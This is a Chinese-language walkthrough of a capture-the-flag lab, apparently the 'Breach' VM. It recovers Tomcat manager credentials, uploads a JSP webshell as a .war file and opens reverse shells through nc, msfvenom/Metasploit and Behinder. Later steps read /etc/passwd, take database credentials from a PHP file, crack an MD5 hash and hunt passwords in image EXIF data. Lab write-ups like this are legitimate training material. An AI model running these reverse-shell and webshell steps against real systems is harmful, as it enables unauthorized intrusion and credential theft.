

获得 tomcat 后台地址和密码

http 流里面有管理员密码



/_M@nag3Me/html

Authorization: Basic dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC (base64)

tomcat:Tt\5D8F(#!*u=G)4m7zB

写马 tomcat getshell (三种 or more)



直接上传大马反弹 shell



报错页面有 tomcat 的版本,那么我们就可以搜索这个版本的漏洞。

(这个 tomcat 页面其他师傅说可以用 bp 打开)

tomcat 服务页面上传文件处,上传大马。



jsp 大马,给它转成 .war 格式的文件。



上传完后,访问 /xxx/xxx.jsp 页面并输入密码,上面的那个大马密码是 ninty。



但是总是会被定时删除,所以我们可以反弹 shell 保持连接。



nc -e /bin/bash 192.168.110.129 9090



利用 msfvenom 生成 shell 并反弹

msfconsole

msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.110.129 lport=9898 -f war -o shell.war

开启监听:

use exploit/multi/handler

set payload java/jsp_shell_reverse_tcp

set lhost 192.168.110.129

set lport 9898

run

上传 shell.war,并访问 /shell/ 。

启动 bash 模式。

python -c 'import pty;pty.spawn("/bin/bash")'



利用 冰蝎 生成 shell 并反弹

下载链接

把 冰蝎自带的 jsp 马压缩为 zip 格式,然后把 .zip 改为 .war,并上传。

但是不知道为什么一直连接失败,代理也开了,还有就是用的时候卡的一批,有没有大佬知道的,@ 我一下,多谢了。

信息收集



cat /etc/passwd

cat /etc/passwd

一大堆 UID 和 GID ,那么我们要注意哪些呢。

UID:UID的值为0时,表示系统管理员;(1-99)为系统预设账号;(100-499)保留给一些服务使用;(500-65535)给一般使用者使用,user用户的UID和GID分别是1000:1000。

setuid, setgid 可以来改变这种设置. setuid: 设置使文件在执行阶段具有文件所有者的权限。典型的文件是 /usr/bin/passwd. 如果一般用户执行该文件, 则在执行过程中, 该文件可以获得root权限, 从而可以更改用户的密码。 setgid: 该权限只对目录有效,目录被设置该位后, 任何用户在此目录下创建的文件都具有和该目录所属的组相同的组。

发现 milton和 blumbergh 账号。

登录 mysql



在 /var/www 下面有个 php 文件,里面有数据库的密码。



翻看数据库获得用户密码



找到 milton 密码 :6450d89bd3aff1d893b85d3ad65d2ec2

md5 解密一下,得到密码 thelaststraw



切换为用户 milton

su milton

thelaststraw

暂时没有在 /home/milton 下发现有用的。



查一下当前是什么系统,操作系统内核是什么。

系统内核版本为:Linux Breach 4.2.0-27-generic,不存在Ubuntu本地提权漏洞。存在本地提权漏洞内核版本是:Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04)





查看 milton 的 .bash_history 命令

发现 milton 用户曾经切换过 blumbergh 用户,需要 blumbergh 的密码。

找寻 blumbergh 密码



在 /var/www/html/images/bill.png 的 exif 信息有疑似密码的字符串:coffeestains

可以用 exiftool 来查询 exif 信息,或者用 strings 提取出图片可视字符,也可以用在线网站查询。

查看 blumbergh 历史命令



